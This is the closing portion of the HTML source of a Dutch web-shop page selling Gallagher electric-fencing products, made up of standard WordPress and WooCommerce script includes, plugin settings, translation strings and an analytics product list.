winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"564f9ab0bd","remove_from_wishlist_nonce":"b09382a887","reload_wishlist_and_adding_elem_nonce":"69ba4c9370","load_mobile_nonce":"f7ea7494dc","delete_item_nonce":"3fa9c8c9bd","save_title_nonce":"85873db6ab","save_privacy_nonce":"43cca537a6","load_fragments_nonce":"2ed456fb15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bydehan.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/www.bydehan.nl\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.7.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.7.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.bydehan.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.7.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer enkele productopties voordat je dit product aan je winkelwagen toevoegt.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.bydehan.nl\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Sterkte wachtwoord onbekend","short":"Erg zwak","bad":"Zwak","good":"Gemiddeld","strong":"Sterk","mismatch":"Verkeerde combinatie"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 09:24:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is verouderd sinds versie %2$s! Gebruik in plaats daarvan %3$s. Overweeg om meer inclusieve code te schrijven."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Een sterker wachtwoord invoeren.","i18n_password_hint":"Hint: het wachtwoord moet minimaal twaalf tekens lang zijn. Gebruik hoofd- en kleine letters, cijfers en tekens zoals ! \" ? $ % ^ & ) om het sterker te maken."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":2472,"name":"Duopack Vidoflex 9 Turboline Plus wit (2x1000m)","categories":[{"name":"Afrastering"},{"name":"Gallagher"},{"name":"Schrikdraad kunststof"}],"prices":{"price":28430,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2472"}}},"products":[{"id":1483,"name":"Duopack Vidoflex 9 TurboLine Plus wit (2x200m)","categories":[{"name":"Afrastering"},{"name":"Gallagher"},{"name":"Schrikdraad kunststof"}],"prices":{"price":8674,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1483"}}},{"id":609,"name":"s50 excl. accu","categories":[{"name":"Gallagher"},{"name":"Zonnepanelen"}],"prices":{"price":42893,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"609"}}},{"id":617,"name":"Accu 12V / 105Ah","categories":[{"name":"Accu's / batterijen"},{"name":"Gallagher"}],"prices":{"price":16942,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"617"}}},{"id":1393,"name":"Sleutelhanger Fence tester","categories":[{"name":"Gallagher"},{"name":"Testers"}],"prices":{"price":822,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1393"}}},{"id":1391,"name":"Afrasteringscontrole lampje","categories":[{"name":"Gallagher"},{"name":"Testers"}],"prices":{"price":4293,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1391"}}},{"id":605,"name":"s220: B200+20W zonnepaneel+Optima 2,7L accu","categories":[{"name":"Gallagher"},{"name":"Zonnepanelen"}],"prices":{"price":60248,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"605"}}},{"id":511,"name":"Turboline draad voor SmartFence, 200 m.","categories":[{"name":"Afrastering"},{"name":"Gallagher"}],"prices":{"price":1740,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"511"}}},{"id":1387,"name":"Fence Voltmeter","categories":[{"name":"Gallagher"},{"name":"Testers"}],"prices":{"price":6607,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1387"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

</body>
</html>
